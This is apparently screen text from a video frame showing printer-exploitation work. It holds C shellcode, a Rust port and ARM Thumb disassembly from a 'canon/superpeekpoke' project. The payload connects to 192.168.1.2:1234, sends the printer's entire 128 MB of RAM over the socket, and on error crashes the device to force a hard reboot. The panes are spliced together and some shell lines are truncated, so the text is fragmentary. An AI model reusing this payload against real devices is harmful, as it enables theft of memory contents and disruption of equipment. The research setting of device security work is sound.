 1 2 3 4 5 6 7 8 9 []= shellcode.c + (~/canon/superpeekpoke) - VIM
19     addr.sin_family = 0x108;
20     addr.sin_port   = 0x4511;
21     addr.sin_addr   = 0x0201a8c0;
22
23     int sock = socket(1, 1, 6);
24     if(sock != -1) {
25         if(connect(sock, &addr, sizeof(addr)) != -1) {
26             for(int ii = 0x18000000; ii < 0x20000000; ii += COPY_SIZE) {
27                 if(send(sock, (char*)ii, COPY_SIZE, 0) != COPY_SIZE) {
28                     close(sock);
29
30                     // Crash to hard reboot printer
31                     *(volatile int*)0x40000000;
32                 }
33             }
34         } else {
35             close(sock);
36             *(volatile int*)0x40000000;
37         }
38
39         close(sock);
40     } else {
41         // Crash to hard reboot printer
42         *(volatile int*)0x40000000;
43     }
44 }
~/canon/superpeekpoke/shellcode.c [+] 28,15-30 94%
113             // crashing it.
114             core::ptr::read_volatile(0x4000_0000 as *const u32);
115         }
116     }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126     for chunk in unsafe { &*RAM }.array_chunks::<4096>() {
127         sock.send(chunk)?;
128     }
129
130     Ok(())
131 }
132
~
~
~
src/main.rs 123,25 Bot
:
20152: 47c0 blx
20154: b008 add
20156: f85d 8b04 ldr.w
2015a: bdf0 pop
2015c: 001e780d .word
20160: c0a80102 .word
20164: d2040108 .word
20168: 001e96d3 .word
2016c: 001e8e57 .word
pleb@gamey ~/canon/rust_stage1 $ cargo
release/rust_stage1
Finished release [optimized] target
target/thumbv7m-none-eabi/release/rust_
Disassembly of section .text:
000200e4 <_start>:
200e4: b5f0 push {r4, r5, r6, r7, lr}
200e6: af03 add r7, sp, #12
200e8: f84d 8d04 str.w r8, [sp, #-4]!
200ec: b088 sub sp, #32
200ee: 4d1b ldr r5, [pc, #108] ; (2015c <_start+0x78>)
200f0: 2001 movs r0, #1
200f2: 2101 movs r1, #1
200f4: 2206 movs r2, #6
200f6: 47a8 blx r5
200f8: 4604 mov r4, r0
200fa: 3001 adds r0, #1
200fc: d024 beq.n 20148 <_start+0x64>
200fe: 4818 ldr r0, [pc, #96] ; (20160 <_start+0x7c>)
20100: f505 73fc add.w r3, r5, #504 ; 0x1f8
20104: 9001 str r0, [sp, #4]
20106: 4669 mov r1, sp
20108: 4816 ldr r0, [pc, #88] ; (20164 <_start+0x80>)
2010a: 2220 movs r2, #32
2010c: 9000 str r0, [sp, #0]
2010e: 4620 mov r0, r4
20110: 4798 blx r3
20112: 3001 adds r0, #1
20114: d015 beq.n 20142 <_start+0x5e>
20116: 4814 ldr r0, [pc, #80] ; (20168 <_start+0x84>)
20118: f04f 55c0 mov.w r5, #402653184 ; 0x18000000
2011c: 4e13 ldr r6, [pc, #76] ; (2016c <_start+0x88>)
2011e: 4680 mov r8, r0
20120: f1b5 5f00 cmp.w r5, #536870912 ; 0x20000000
20124: d014 beq.n 20150 <_start+0x6c>
20126: 4620 mov r0, r4
20128: 4629 mov r1, r5
2012a: f44f 5280 mov.w r2, #4096 ; 0x1000
2012e: 2300 movs r3, #0